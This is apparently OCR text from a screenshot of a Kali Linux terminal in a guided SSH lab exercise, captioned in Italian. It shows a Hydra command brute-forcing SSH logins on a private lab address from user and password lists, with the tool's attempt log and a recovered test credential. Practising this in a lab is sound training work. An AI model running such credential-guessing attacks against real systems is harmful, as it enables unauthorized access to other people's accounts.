 (root㉿kali)-[/home/saverio]
# hydra -L utenti.txt -P passwords.txt 192.168.50.100 -V -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
thics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "ciao" - 1
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "prova" - 2
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "111111" - 3
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "010110" - 4
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" -
[22][ssh] host: 192.168.50.100 login: test_user password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-
esercizio
guidato
su ssh